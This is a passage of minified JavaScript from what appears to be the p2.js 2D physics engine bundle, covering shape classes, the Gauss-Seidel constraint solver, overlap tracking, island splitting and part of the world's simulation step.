,"./constraints/LockConstraint":18,"./constraints/PrismaticConstraint":19,"./constraints/RevoluteConstraint":20,"./equations/AngleLockEquation":21,"./equations/ContactEquation":22,"./equations/Equation":23,"./equations/FrictionEquation":24,"./equations/RotationalVelocityEquation":26,"./events/EventEmitter":27,"./material/ContactMaterial":28,"./material/Material":29,"./math/vec2":31,"./objects/Body":32,"./objects/LinearSpring":33,"./objects/RotationalSpring":34,"./objects/Spring":35,"./shapes/Capsule":37,"./shapes/Circle":38,"./shapes/Convex":39,"./shapes/Heightfield":40,"./shapes/Line":41,"./shapes/Particle":42,"./shapes/Plane":43,"./shapes/Rectangle":44,"./shapes/Shape":45,"./solver/GSSolver":46,"./solver/Solver":47,"./utils/Utils":50,"./world/World":54}],37:[function(a,b){function c(a,b){this.length=a||1,this.radius=b||1,d.call(this,d.CAPSULE)}var d=a("./Shape"),e=a("../math/vec2");b.exports=c,c.prototype=new d,c.prototype.constructor=c,c.prototype.computeMomentOfInertia=function(a){var b=this.radius,c=this.length+b,d=2*b;return a*(d*d+c*c)/12},c.prototype.updateBoundingRadius=function(){this.boundingRadius=this.radius+this.length/2},c.prototype.updateArea=function(){this.area=Math.PI*this.radius*this.radius+2*this.radius*this.length};var f=e.create();c.prototype.computeAABB=function(a,b,c){var d=this.radius;e.set(f,this.length/2,0),0!==c&&e.rotate(f,f,c),e.set(a.upperBound,Math.max(f[0]+d,-f[0]+d),Math.max(f[1]+d,-f[1]+d)),e.set(a.lowerBound,Math.min(f[0]-d,-f[0]-d),Math.min(f[1]-d,-f[1]-d)),e.add(a.lowerBound,a.lowerBound,b),e.add(a.upperBound,a.upperBound,b)}},{"../math/vec2":31,"./Shape":45}],38:[function(a,b){function c(a){this.radius=a||1,d.call(this,d.CIRCLE)}var d=a("./Shape"),e=a("../math/vec2");b.exports=c,c.prototype=new d,c.prototype.constructor=c,c.prototype.computeMomentOfInertia=function(a){var b=this.radius;return a*b*b/2},c.prototype.updateBoundingRadius=function(){this.boundingRadius=this.radius},c.prototype.updateArea=function(){this.area=Math.PI*this.radius*this.radius},c.prototype.computeAABB=function(a,b){var c=this.radius;e.set(a.upperBound,c,c),e.set(a.lowerBound,-c,-c),b&&(e.add(a.lowerBound,a.lowerBound,b),e.add(a.upperBound,a.upperBound,b))}},{"../math/vec2":31,"./Shape":45}],39:[function(a,b){function c(a,b){this.vertices=[],this.axes=[];for(var c=0;c<a.length;c++){var f=e.create();e.copy(f,a[c]),this.vertices.push(f)}if(b)for(var c=0;c<b.length;c++){var g=e.create();e.copy(g,b[c]),this.axes.push(g)}else for(var c=0;c<a.length;c++){var h=a[c],i=a[(c+1)%a.length],j=e.create();e.sub(j,i,h),e.rotate90cw(j,j),e.normalize(j,j),this.axes.push(j)}if(this.centerOfMass=e.fromValues(0,0),this.triangles=[],this.vertices.length&&(this.updateTriangles(),this.updateCenterOfMass()),this.boundingRadius=0,d.call(this,d.CONVEX),this.updateBoundingRadius(),this.updateArea(),this.area<0)throw new Error("Convex vertices must be given in conter-clockwise winding.")}{var d=a("./Shape"),e=a("../math/vec2"),f=a("../math/polyk");a("poly-decomp")}b.exports=c,c.prototype=new d,c.prototype.constructor=c;var g=e.create(),h=e.create();c.prototype.projectOntoLocalAxis=function(a,b){for(var c,d,f=null,h=null,a=g,i=0;i<this.vertices.length;i++)c=this.vertices[i],d=e.dot(c,a),(null===f||d>f)&&(f=d),(null===h||h>d)&&(h=d);if(h>f){var j=h;h=f,f=j}e.set(b,h,f)},c.prototype.projectOntoWorldAxis=function(a,b,c,d){var f=h;this.projectOntoLocalAxis(a,d),0!==c?e.rotate(f,a,c):f=a;var g=e.dot(b,f);e.set(d,d[0]+g,d[1]+g)},c.prototype.updateTriangles=function(){this.triangles.length=0;for(var a=[],b=0;b<this.vertices.length;b++){var c=this.vertices[b];a.push(c[0],c[1])}for(var d=f.Triangulate(a),b=0;b<d.length;b+=3){var e=d[b],g=d[b+1],h=d[b+2];this.triangles.push([e,g,h])}};{var i=e.create(),j=e.create(),k=e.create(),l=e.create(),m=e.create();e.create(),e.create(),e.create(),e.create()}c.prototype.updateCenterOfMass=function(){var a=this.triangles,b=this.vertices,d=this.centerOfMass,f=i,g=k,h=l,n=m,o=j;e.set(d,0,0);for(var p=0,q=0;q!==a.length;q++){var r=a[q],g=b[r[0]],h=b[r[1]],n=b[r[2]];e.centroid(f,g,h,n);var s=c.triangleArea(g,h,n);p+=s,e.scale(o,f,s),e.add(d,d,o)}e.scale(d,d,1/p)},c.prototype.computeMomentOfInertia=function(a){for(var b=0,c=0,d=this.vertices.length,f=d-1,g=0;d>g;f=g,g++){var h=this.vertices[f],i=this.vertices[g],j=Math.abs(e.crossLength(h,i)),k=e.dot(i,i)+e.dot(i,h)+e.dot(h,h);b+=j*k,c+=j}return a/6*(b/c)},c.prototype.updateBoundingRadius=function(){for(var a=this.vertices,b=0,c=0;c!==a.length;c++){var d=e.squaredLength(a[c]);d>b&&(b=d)}this.boundingRadius=Math.sqrt(b)},c.triangleArea=function(a,b,c){return.5*((b[0]-a[0])*(c[1]-a[1])-(c[0]-a[0])*(b[1]-a[1]))},c.prototype.updateArea=function(){this.updateTriangles(),this.area=0;for(var a=this.triangles,b=this.vertices,d=0;d!==a.length;d++){var e=a[d],f=b[e[0]],g=b[e[1]],h=b[e[2]],i=c.triangleArea(f,g,h);this.area+=i}},c.prototype.computeAABB=function(a,b,c){a.setFromPoints(this.vertices,b,c,0)}},{"../math/polyk":30,"../math/vec2":31,"./Shape":45,"poly-decomp":5}],40:[function(a,b){function c(a,b){if(b=e.defaults(b,{maxValue:null,minValue:null,elementWidth:.1}),null===b.minValue||null===b.maxValue){b.maxValue=a[0],b.minValue=a[0];for(var c=0;c!==a.length;c++){var f=a[c];f>b.maxValue&&(b.maxValue=f),f<b.minValue&&(b.minValue=f)}}this.data=a,this.maxValue=b.maxValue,this.minValue=b.minValue,this.elementWidth=b.elementWidth,d.call(this,d.HEIGHTFIELD)}var d=a("./Shape"),e=(a("../math/vec2"),a("../utils/Utils"));b.exports=c,c.prototype=new d,c.prototype.constructor=c,c.prototype.computeMomentOfInertia=function(){return Number.MAX_VALUE},c.prototype.updateBoundingRadius=function(){this.boundingRadius=Number.MAX_VALUE},c.prototype.updateArea=function(){for(var a=this.data,b=0,c=0;c<a.length-1;c++)b+=(a[c]+a[c+1])/2*this.elementWidth;this.area=b},c.prototype.computeAABB=function(a,b){a.upperBound[0]=this.elementWidth*this.data.length+b[0],a.upperBound[1]=this.maxValue+b[1],a.lowerBound[0]=b[0],a.lowerBound[1]=-Number.MAX_VALUE}},{"../math/vec2":31,"../utils/Utils":50,"./Shape":45}],41:[function(a,b){function c(a){this.length=a||1,d.call(this,d.LINE)}var d=a("./Shape"),e=a("../math/vec2");b.exports=c,c.prototype=new d,c.prototype.constructor=c,c.prototype.computeMomentOfInertia=function(a){return a*Math.pow(this.length,2)/12},c.prototype.updateBoundingRadius=function(){this.boundingRadius=this.length/2};var f=[e.create(),e.create()];c.prototype.computeAABB=function(a,b,c){var d=this.length/2;e.set(f[0],-d,0),e.set(f[1],d,0),a.setFromPoints(f,b,c,0)}},{"../math/vec2":31,"./Shape":45}],42:[function(a,b){function c(){d.call(this,d.PARTICLE)}var d=a("./Shape"),e=a("../math/vec2");b.exports=c,c.prototype=new d,c.prototype.constructor=c,c.prototype.computeMomentOfInertia=function(){return 0},c.prototype.updateBoundingRadius=function(){this.boundingRadius=0},c.prototype.computeAABB=function(a,b){e.copy(a.lowerBound,b),e.copy(a.upperBound,b)}},{"../math/vec2":31,"./Shape":45}],43:[function(a,b){function c(){d.call(this,d.PLANE)}{var d=a("./Shape"),e=a("../math/vec2");a("../utils/Utils")}b.exports=c,c.prototype=new d,c.prototype.constructor=c,c.prototype.computeMomentOfInertia=function(){return 0},c.prototype.updateBoundingRadius=function(){this.boundingRadius=Number.MAX_VALUE},c.prototype.computeAABB=function(a,b,c){var d=0,f=e.set;"number"==typeof c&&(d=c%(2*Math.PI)),0===d?(f(a.lowerBound,-Number.MAX_VALUE,-Number.MAX_VALUE),f(a.upperBound,Number.MAX_VALUE,0)):d===Math.PI/2?(f(a.lowerBound,0,-Number.MAX_VALUE),f(a.upperBound,Number.MAX_VALUE,Number.MAX_VALUE)):d===Math.PI?(f(a.lowerBound,-Number.MAX_VALUE,0),f(a.upperBound,Number.MAX_VALUE,Number.MAX_VALUE)):d===3*Math.PI/2?(f(a.lowerBound,-Number.MAX_VALUE,-Number.MAX_VALUE),f(a.upperBound,0,Number.MAX_VALUE)):(f(a.lowerBound,-Number.MAX_VALUE,-Number.MAX_VALUE),f(a.upperBound,Number.MAX_VALUE,Number.MAX_VALUE)),e.add(a.lowerBound,a.lowerBound,b),e.add(a.upperBound,a.upperBound,b)},c.prototype.updateArea=function(){this.area=Number.MAX_VALUE}},{"../math/vec2":31,"../utils/Utils":50,"./Shape":45}],44:[function(a,b){function c(a,b){this.width=a||1,this.height=b||1;var c=[d.fromValues(-a/2,-b/2),d.fromValues(a/2,-b/2),d.fromValues(a/2,b/2),d.fromValues(-a/2,b/2)],g=[d.fromValues(1,0),d.fromValues(0,1)];f.call(this,c,g),this.type=e.RECTANGLE}var d=a("../math/vec2"),e=a("./Shape"),f=a("./Convex");b.exports=c,c.prototype=new f([]),c.prototype.constructor=c,c.prototype.computeMomentOfInertia=function(a){var b=this.width,c=this.height;return a*(c*c+b*b)/12},c.prototype.updateBoundingRadius=function(){var a=this.width,b=this.height;this.boundingRadius=Math.sqrt(a*a+b*b)/2};d.create(),d.create(),d.create(),d.create();c.prototype.computeAABB=function(a,b,c){a.setFromPoints(this.vertices,b,c,0)},c.prototype.updateArea=function(){this.area=this.width*this.height}},{"../math/vec2":31,"./Convex":39,"./Shape":45}],45:[function(a,b){function c(a){this.type=a,this.id=c.idCounter++,this.boundingRadius=0,this.collisionGroup=1,this.collisionResponse=!0,this.collisionMask=1,a&&this.updateBoundingRadius(),this.material=null,this.area=0,this.sensor=!1,this.updateArea()}b.exports=c,c.idCounter=0,c.CIRCLE=1,c.PARTICLE=2,c.PLANE=4,c.CONVEX=8,c.LINE=16,c.RECTANGLE=32,c.CAPSULE=64,c.HEIGHTFIELD=128,c.prototype.computeMomentOfInertia=function(){throw new Error("Shape.computeMomentOfInertia is not implemented in this Shape...")},c.prototype.updateBoundingRadius=function(){throw new Error("Shape.updateBoundingRadius is not implemented in this Shape...")},c.prototype.updateArea=function(){},c.prototype.computeAABB=function(){}},{}],46:[function(a,b){function c(a){f.call(this,a,f.GS),a=a||{},this.iterations=a.iterations||10,this.tolerance=a.tolerance||1e-10,this.arrayStep=30,this.lambda=new g.ARRAY_TYPE(this.arrayStep),this.Bs=new g.ARRAY_TYPE(this.arrayStep),this.invCs=new g.ARRAY_TYPE(this.arrayStep),this.useZeroRHS=!1,this.frictionIterations=0,this.usedIterations=0}function d(a){for(var b=a.length;b--;)a[b]=0}var e=a("../math/vec2"),f=a("./Solver"),g=a("../utils/Utils"),h=a("../equations/FrictionEquation");b.exports=c,c.prototype=new f,c.prototype.constructor=c,c.prototype.solve=function(a,b){this.sortEquations();var f=0,i=this.iterations,j=this.frictionIterations,k=this.equations,l=k.length,m=Math.pow(this.tolerance*l,2),n=b.bodies,o=b.bodies.length,p=(e.add,e.set,this.useZeroRHS),q=this.lambda;if(this.usedIterations=0,l)for(var r=0;r!==o;r++){var s=n[r];s.updateSolveMassProperties()}q.length<l&&(q=this.lambda=new g.ARRAY_TYPE(l+this.arrayStep),this.Bs=new g.ARRAY_TYPE(l+this.arrayStep),this.invCs=new g.ARRAY_TYPE(l+this.arrayStep)),d(q);for(var t=this.invCs,u=this.Bs,q=this.lambda,r=0;r!==k.length;r++){var v=k[r];(v.timeStep!==a||v.needsUpdate)&&(v.timeStep=a,v.update()),u[r]=v.computeB(v.a,v.b,a),t[r]=v.computeInvC(v.epsilon)}var v,w,r,x;if(0!==l){for(r=0;r!==o;r++){var s=n[r];s.resetConstraintVelocity()}if(j){for(f=0;f!==j;f++){for(w=0,x=0;x!==l;x++){v=k[x];var y=c.iterateEquation(x,v,v.epsilon,u,t,q,p,a,f);w+=Math.abs(y)}if(this.usedIterations++,m>=w*w)break}for(c.updateMultipliers(k,q,1/a),x=0;x!==l;x++){var z=k[x];if(z instanceof h){for(var A=0,B=0;B!==z.contactEquations.length;B++)A+=z.contactEquations[B].multiplier;A*=z.frictionCoefficient/z.contactEquations.length,z.maxForce=A,z.minForce=-A}}}for(f=0;f!==i;f++){for(w=0,x=0;x!==l;x++){v=k[x];var y=c.iterateEquation(x,v,v.epsilon,u,t,q,p,a,f);w+=Math.abs(y)}if(this.usedIterations++,m>=w*w)break}for(r=0;r!==o;r++)n[r].addConstraintVelocity();c.updateMultipliers(k,q,1/a)}},c.updateMultipliers=function(a,b,c){for(var d=a.length;d--;)a[d].multiplier=b[d]*c},c.iterateEquation=function(a,b,c,d,e,f,g,h){var i=d[a],j=e[a],k=f[a],l=b.computeGWlambda(),m=b.maxForce,n=b.minForce;g&&(i=0);var o=j*(i-l-c*k),p=k+o;return n*h>p?o=n*h-k:p>m*h&&(o=m*h-k),f[a]+=o,b.addToWlambda(o),o}},{"../equations/FrictionEquation":24,"../math/vec2":31,"../utils/Utils":50,"./Solver":47}],47:[function(a,b){function c(a,b){a=a||{},d.call(this),this.type=b,this.equations=[],this.equationSortFunction=a.equationSortFunction||!1}var d=(a("../utils/Utils"),a("../events/EventEmitter"));b.exports=c,c.prototype=new d,c.prototype.constructor=c,c.prototype.solve=function(){throw new Error("Solver.solve should be implemented by subclasses!")};var e={bodies:[]};c.prototype.solveIsland=function(a,b){this.removeAllEquations(),b.equations.length&&(this.addEquations(b.equations),e.bodies.length=0,b.getBodies(e.bodies),e.bodies.length&&this.solve(a,e))},c.prototype.sortEquations=function(){this.equationSortFunction&&this.equations.sort(this.equationSortFunction)},c.prototype.addEquation=function(a){a.enabled&&this.equations.push(a)},c.prototype.addEquations=function(a){for(var b=0,c=a.length;b!==c;b++){var d=a[b];d.enabled&&this.equations.push(d)}},c.prototype.removeEquation=function(a){var b=this.equations.indexOf(a);-1!==b&&this.equations.splice(b,1)},c.prototype.removeAllEquations=function(){this.equations.length=0},c.GS=1,c.ISLAND=2},{"../events/EventEmitter":27,"../utils/Utils":50}],48:[function(a,b){function c(){this.overlappingShapesLastState=new e,this.overlappingShapesCurrentState=new e,this.recordPool=[],this.tmpDict=new e,this.tmpArray1=[]}function d(a,b,c,d){this.shapeA=b,this.shapeB=d,this.bodyA=a,this.bodyB=c}{var e=a("./TupleDictionary");a("./Utils")}b.exports=c,c.prototype.tick=function(){for(var a=this.overlappingShapesLastState,b=this.overlappingShapesCurrentState,c=a.keys.length;c--;){var d=a.keys[c],e=a.getByKey(d),f=b.getByKey(d);e&&!f&&this.recordPool.push(e)}a.reset(),a.copy(b),b.reset()},c.prototype.setOverlapping=function(a,b,c,e){var f=(this.overlappingShapesLastState,this.overlappingShapesCurrentState);if(!f.get(b.id,e.id)){var g;this.recordPool.length?(g=this.recordPool.pop(),g.set(a,b,c,e)):g=new d(a,b,c,e),f.set(b.id,e.id,g)}},c.prototype.getNewOverlaps=function(a){return this.getDiff(this.overlappingShapesLastState,this.overlappingShapesCurrentState,a)},c.prototype.getEndOverlaps=function(a){return this.getDiff(this.overlappingShapesCurrentState,this.overlappingShapesLastState,a)},c.prototype.bodiesAreOverlapping=function(a,b){for(var c=this.overlappingShapesCurrentState,d=c.keys.length;d--;){var e=c.keys[d],f=c.data[e];if(f.bodyA===a&&f.bodyB===b||f.bodyA===b&&f.bodyB===a)return!0}return!1},c.prototype.getDiff=function(a,b,c){var c=c||[],d=a,e=b;c.length=0;for(var f=e.keys.length;f--;){var g=e.keys[f],h=e.data[g];if(!h)throw new Error("Key "+g+" had no data!");var i=d.data[g];i||c.push(h)}return c},c.prototype.isNewOverlap=function(a,b){var c=0|a.id,d=0|b.id,e=this.overlappingShapesLastState,f=this.overlappingShapesCurrentState;return!e.get(c,d)&&!!f.get(c,d)},c.prototype.getNewBodyOverlaps=function(a){this.tmpArray1.length=0;var b=this.getNewOverlaps(this.tmpArray1);return this.getBodyDiff(b,a)},c.prototype.getEndBodyOverlaps=function(a){this.tmpArray1.length=0;var b=this.getEndOverlaps(this.tmpArray1);return this.getBodyDiff(b,a)},c.prototype.getBodyDiff=function(a,b){b=b||[];for(var c=this.tmpDict,d=a.length;d--;){var e=a[d];c.set(0|e.bodyA.id,0|e.bodyB.id,e)}for(d=c.keys.length;d--;){var e=c.getByKey(c.keys[d]);e&&b.push(e.bodyA,e.bodyB)}return c.reset(),b},d.prototype.set=function(a,b,c,e){d.call(this,a,b,c,e)}},{"./TupleDictionary":49,"./Utils":50}],49:[function(a,b){function c(){this.data={},this.keys=[]}var d=a("./Utils");b.exports=c,c.prototype.getKey=function(a,b){return a=0|a,b=0|b,(0|a)===(0|b)?-1:0|((0|a)>(0|b)?a<<16|65535&b:b<<16|65535&a)},c.prototype.getByKey=function(a){return a=0|a,this.data[a]},c.prototype.get=function(a,b){return this.data[this.getKey(a,b)]},c.prototype.set=function(a,b,c){if(!c)throw new Error("No data!");var d=this.getKey(a,b);return this.data[d]||this.keys.push(d),this.data[d]=c,d},c.prototype.reset=function(){for(var a=this.data,b=this.keys,c=b.length;c--;)delete a[b[c]];b.length=0},c.prototype.copy=function(a){this.reset(),d.appendArray(this.keys,a.keys);for(var b=a.keys.length;b--;){var c=a.keys[b];this.data[c]=a.data[c]}}},{"./Utils":50}],50:[function(a,b){function c(){}b.exports=c,c.appendArray=function(a,b){if(b.length<15e4)a.push.apply(a,b);else for(var c=0,d=b.length;c!==d;++c)a.push(b[c])},c.splice=function(a,b,c){c=c||1;for(var d=b,e=a.length-c;e>d;d++)a[d]=a[d+c];a.length=e},c.ARRAY_TYPE=window.Float32Array||Array,c.extend=function(a,b){for(var c in b)a[c]=b[c]},c.defaults=function(a,b){a=a||{};for(var c in b)c in a||(a[c]=b[c]);return a}},{}],51:[function(a,b){function c(){this.equations=[],this.bodies=[]}var d=a("../objects/Body");b.exports=c,c.prototype.reset=function(){this.equations.length=this.bodies.length=0};var e=[];c.prototype.getBodies=function(a){var b=a||[],c=this.equations;e.length=0;for(var d=0;d!==c.length;d++){var f=c[d];-1===e.indexOf(f.bodyA.id)&&(b.push(f.bodyA),e.push(f.bodyA.id)),-1===e.indexOf(f.bodyB.id)&&(b.push(f.bodyB),e.push(f.bodyB.id))}return b},c.prototype.wantsToSleep=function(){for(var a=0;a<this.bodies.length;a++){var b=this.bodies[a];if(b.type===d.DYNAMIC&&!b.wantsToSleep)return!1}return!0},c.prototype.sleep=function(){for(var a=0;a<this.bodies.length;a++){var b=this.bodies[a];b.sleep()}return!0}},{"../objects/Body":32}],52:[function(a,b){function c(){this._nodePool=[],this._islandPool=[],this.equations=[],this.islands=[],this.nodes=[],this.queue=[]}var d=(a("../math/vec2"),a("./Island")),e=a("./IslandNode"),f=a("../objects/Body");b.exports=c,c.getUnvisitedNode=function(a){for(var b=a.length,c=0;c!==b;c++){var d=a[c];if(!d.visited&&d.body.type===f.DYNAMIC)return d}return!1},c.prototype.visit=function(a,b,c){b.push(a.body);for(var d=a.equations.length,e=0;e!==d;e++){var f=a.equations[e];-1===c.indexOf(f)&&c.push(f)}},c.prototype.bfs=function(a,b,d){var e=this.queue;for(e.length=0,e.push(a),a.visited=!0,this.visit(a,b,d);e.length;)for(var g,h=e.pop();g=c.getUnvisitedNode(h.neighbors);)g.visited=!0,this.visit(g,b,d),g.body.type===f.DYNAMIC&&e.push(g)},c.prototype.split=function(a){for(var b=a.bodies,f=this.nodes,g=this.equations;f.length;)this._nodePool.push(f.pop());for(var h=0;h!==b.length;h++)if(this._nodePool.length){var i=this._nodePool.pop();i.reset(),i.body=b[h],f.push(i)}else f.push(new e(b[h]));for(var j=0;j!==g.length;j++){var k=g[j],h=b.indexOf(k.bodyA),l=b.indexOf(k.bodyB),m=f[h],n=f[l];m.neighbors.push(n),n.neighbors.push(m),m.equations.push(k),n.equations.push(k)}for(var o=this.islands;o.length;){var p=o.pop();p.reset(),this._islandPool.push(p)}for(var q;q=c.getUnvisitedNode(f);){var p=this._islandPool.length?this._islandPool.pop():new d;this.bfs(q,p.bodies,p.equations),o.push(p)}return o}},{"../math/vec2":31,"../objects/Body":32,"./Island":51,"./IslandNode":53}],53:[function(a,b){function c(a){this.body=a,this.neighbors=[],this.equations=[],this.visited=!1}b.exports=c,c.prototype.reset=function(){this.equations.length=0,this.neighbors.length=0,this.visited=!1,this.body=null}},{}],54:[function(a,b){function c(a){l.apply(this),a=a||{},this.springs=[],this.bodies=[],this.disabledBodyCollisionPairs=[],this.solver=a.solver||new d,this.narrowphase=new q(this),this.islandManager=new t,this.gravity=f.fromValues(0,-9.78),a.gravity&&f.copy(this.gravity,a.gravity),this.frictionGravity=f.length(this.gravity)||10,this.useWorldGravityAsFrictionGravity=!0,this.useFrictionGravityOnZeroGravity=!0,this.doProfiling=a.doProfiling||!1,this.lastStepTime=0,this.broadphase=a.broadphase||new p,this.broadphase.setWorld(this),this.constraints=[],this.defaultMaterial=new n,this.defaultContactMaterial=new o(this.defaultMaterial,this.defaultMaterial),this.lastTimeStep=1/60,this.applySpringForces=!0,this.applyDamping=!0,this.applyGravity=!0,this.solveConstraints=!0,this.contactMaterials=[],this.time=0,this.stepping=!1,this.bodiesToBeRemoved=[],this.fixedStepTime=0,this.islandSplit="undefined"!=typeof a.islandSplit?!!a.islandSplit:!1,this.emitImpactEvent=!0,this._constraintIdCounter=0,this._bodyIdCounter=0,this.postStepEvent={type:"postStep"},this.addBodyEvent={type:"addBody",body:null},this.removeBodyEvent={type:"removeBody",body:null},this.addSpringEvent={type:"addSpring",spring:null},this.impactEvent={type:"impact",bodyA:null,bodyB:null,shapeA:null,shapeB:null,contactEquation:null},this.postBroadphaseEvent={type:"postBroadphase",pairs:null},this.sleepMode=c.NO_SLEEPING,this.beginContactEvent={type:"beginContact",shapeA:null,shapeB:null,bodyA:null,bodyB:null,contactEquations:[]},this.endContactEvent={type:"endContact",shapeA:null,shapeB:null,bodyA:null,bodyB:null},this.preSolveEvent={type:"preSolve",contactEquations:null,frictionEquations:null},this.overlappingShapesLastState={keys:[]},this.overlappingShapesCurrentState={keys:[]},this.overlapKeeper=new s}{var d=a("../solver/GSSolver"),e=(a("../solver/Solver"),a("../collision/NaiveBroadphase"),a("../collision/Ray")),f=a("../math/vec2"),g=a("../shapes/Circle"),h=(a("../shapes/Rectangle"),a("../shapes/Convex")),i=(a("../shapes/Line"),a("../shapes/Plane")),j=a("../shapes/Capsule"),k=a("../shapes/Particle"),l=a("../events/EventEmitter"),m=a("../objects/Body"),n=(a("../shapes/Shape"),a("../objects/LinearSpring"),a("../material/Material")),o=a("../material/ContactMaterial"),p=(a("../constraints/DistanceConstraint"),a("../constraints/Constraint"),a("../constraints/LockConstraint"),a("../constraints/RevoluteConstraint"),a("../constraints/PrismaticConstraint"),a("../constraints/GearConstraint"),a("../../package.json"),a("../collision/Broadphase"),a("../collision/SAPBroadphase")),q=a("../collision/Narrowphase"),r=a("../utils/Utils"),s=a("../utils/OverlapKeeper"),t=a("./IslandManager");a("../objects/RotationalSpring")}if(b.exports=c,"undefined"==typeof performance&&(performance={}),!performance.now){var u=Date.now();performance.timing&&performance.timing.navigationStart&&(u=performance.timing.navigationStart),performance.now=function(){return Date.now()-u}}c.prototype=new Object(l.prototype),c.prototype.constructor=c,c.NO_SLEEPING=1,c.BODY_SLEEPING=2,c.ISLAND_SLEEPING=4,c.prototype.addConstraint=function(a){this.constraints.push(a)},c.prototype.addContactMaterial=function(a){this.contactMaterials.push(a)},c.prototype.removeContactMaterial=function(a){var b=this.contactMaterials.indexOf(a);-1!==b&&r.splice(this.contactMaterials,b,1)},c.prototype.getContactMaterial=function(a,b){for(var c=this.contactMaterials,d=0,e=c.length;d!==e;d++){var f=c[d];if(f.materialA.id===a.id&&f.materialB.id===b.id||f.materialA.id===b.id&&f.materialB.id===a.id)return f}return!1},c.prototype.removeConstraint=function(a){var b=this.constraints.indexOf(a);-1!==b&&r.splice(this.constraints,b,1)};var v=(f.create(),f.create(),f.create(),f.create(),f.create(),f.create(),f.create()),w=f.fromValues(0,0),x=f.fromValues(0,0),y=(f.fromValues(0,0),f.fromValues(0,0));c.prototype.step=function(a,b,c){if(c=c||10,b=b||0,0===b)this.internalStep(a),this.time+=a;else{var d=Math.floor((this.time+b)/a)-Math.floor(this.time/a);d=Math.min(d,c);for(var e=performance.now(),g=0;g!==d&&(this.internalStep(a),!(performance.now()-e>1e3*a));g++);this.time+=b;for(var h=this.time%a,i=h/a,j=0;j!==this.bodies.length;j++){var k=this.bodies[j];k.type!==m.STATIC&&k.sleepState!==m.SLEEPING?(f.sub(y,k.position,k.previousPosition),f.scale(y,y,i),f.add(k.interpolatedPosition,k.position,y),k.interpolatedAngle=k.angle+(k.angle-k.previousAngle)*i):(f.copy(k.interpolatedPosition,k.position),k.interpolatedAngle=k.angle)}}};var z=[];c.prototype.internalStep=function(a){this.stepping=!0;var b,d,e=this,g=this.doProfiling,h=this.springs.length,i=this.springs,j=this.bodies,k=this.gravity,l=this.solver,n=this.bodies.length,o=this.broadphase,p=this.narrowphase,q=this.constraints,s=v,t=(f.scale,f.add),u=(f.rotate,this.islandManager);if(this.overlapKeeper.tick(),this.lastTimeStep=a,g&&(b=performance.now()),this.useWorldGravityAsFrictionGravity){var w=f.length(this.gravity);0===w&&this.useFrictionGravityOnZeroGravity||(this.frictionGravity=w)}if(this.applyGravity)for(var x=0;x!==n;x++){var y=j[x],A=y.force;y.type===m.DYNAMIC&&y.sleepState!==m.SLEEPING&&(f.scale(s,k,y.mass*y.gravityScale),t(A,A,s))}if(this.applySpringForces)for(var x=0;x!==h;x++){var B=i[x];B.applyForce()}if(this.applyDamping)for(var x=0;x!==n;x++){var y=j[x];y.type===m.DYNAMIC&&y.applyDamping(a)}for(var C=o.getCollisionPairs(this),D=this.disabledBodyCollisionPairs,x=D.length-2;x>=0;x-=2)for(var E=C.length-2;E>=0;E-=2)(D[x]===C[E]&&D[x+1]===C[E+1]||D[x+1]===C[E]&&D[x]===C[E+1])&&C.splice(E,2);var F=q.length;for(x=0;x!==F;x++){var G=q[x];if(!G.collideConnected)for(var E=C.length-2;E>=0;E-=2)(G.bodyA===C[E]&&G.bodyB===C[E+1]||G.bodyB===C[E]&&G.bodyA===C[E+1])&&C.splice(E,2)
}this.postBroadphaseEvent.pairs=C,this.emit(this.postBroadphaseEvent),p.reset(this);for(var x=0,H=C.length;x!==H;x+=2)for(var I=C[x],J=C[x+1],K=0,L=I.shapes.length;K!==L;K++)for(var M=I.shapes[K],N=I.shapeOffsets[K],O=I.shapeAngles[K],P=0,Q=J.shapes.length;P!==Q;P++){var R=J.shapes[P],S=J.shapeOffsets[P],T=J.shapeAngles[P],U=this.defaultContactMaterial;if(M.material&&R.material){var V=this.getContactMaterial(M.material,R.material);V&&(U=V)}this.runNarrowphase(p,I,M,N,O,J,R,S,T,U,this.frictionGravity)}for(var x=0;x!==n;x++){var W=j[x];W._wakeUpAfterNarrowphase&&(W.wakeUp(),W._wakeUpAfterNarrowphase=!1)}if(this.has("endContact")){this.overlapKeeper.getEndOverlaps(z);for(var X=this.endContactEvent,P=z.length;P--;){var Y=z[P];X.shapeA=Y.shapeA,X.shapeB=Y.shapeB,X.bodyA=Y.bodyA,X.bodyB=Y.bodyB,this.emit(X)}}var Z=this.preSolveEvent;Z.contactEquations=p.contactEquations,Z.frictionEquations=p.frictionEquations,this.emit(Z);var F=q.length;for(x=0;x!==F;x++)q[x].update();if(p.contactEquations.length||p.frictionEquations.length||q.length)if(this.islandSplit){for(u.equations.length=0,r.appendArray(u.equations,p.contactEquations),r.appendArray(u.equations,p.frictionEquations),x=0;x!==F;x++)r.appendArray(u.equations,q[x].equations);u.split(this);for(var x=0;x!==u.islands.length;x++){var $=u.islands[x];$.equations.length&&l.solveIsland(a,$)}}else{for(l.addEquations(p.contactEquations),l.addEquations(p.frictionEquations),x=0;x!==F;x++)l.addEquations(q[x].equations);this.solveConstraints&&l.solve(a,this),l.removeAllEquations()}for(var x=0;x!==n;x++){var W=j[x];W.sleepState!==m.SLEEPING&&W.type!==m.STATIC&&W.integrate(a)}for(var x=0;x!==n;x++)j[x].setZeroForce();if(g&&(d=performance.now(),e.lastStepTime=d-b),this.emitImpactEvent&&this.has("impact"))for(var _=this.impactEvent,x=0;x!==p.contactEquations.length;x++){var ab=p.contactEquations[x];ab.firstImpact&&(_.bodyA=ab.bodyA,_.bodyB=ab.bodyB,_.shapeA=ab.shapeA,_.shapeB=ab.shapeB,_.contactEquation=ab,this.emit(_))}if(this.sleepMode===c.BODY_SLEEPING)for(x=0;x!==n;x++)j[x].sleepTick(this.time,!1,a);else if(this.sleepMode===c.ISLAND_SLEEPING&&this.islandSplit){for(x=0;x!==n;x++)j[x].sleepTick(this.time,!0,a);for(var x=0;x<this.islandManager.islands.length;x++){var $=this.islandManager.islands[x];$.wantsToSleep()&&$.sleep()}}if(this.stepping=!1,this.bodiesToBeRemoved.length){for(var x=0;x!==this.bodiesToBeRemoved.length;x++)this.removeBody(this.bodiesToBeRemoved[x]);this.bodiesToBeRemoved.length=0}this.emit(this.postStepEvent)},c.prototype.runNarrowphase=function(a,b,c,d,e,g,h,i,j,k,l){if(0!==(c.collisionGroup&h.collisionMask)&&0!==(h.collisionGroup&c.collisionMask)){f.rotate(w,d,b.angle),f.rotate(x,i,g.angle),f.add(w,w,b.position),f.add(x,x,g.position);var n=e+b.angle,o=j+g.angle;a.enableFriction=k.friction>0,a.frictionCoefficient=k.friction;var 